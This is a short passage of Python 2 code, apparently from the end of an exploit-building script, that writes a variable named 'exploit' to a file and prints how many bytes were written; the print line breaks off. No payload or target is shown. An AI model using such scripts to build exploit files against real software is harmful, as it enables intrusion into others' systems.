
file = open(filename, "w")

file.write(exploit)

file.close()

print "[~] " + str(len(exploit)) + " Bytes written to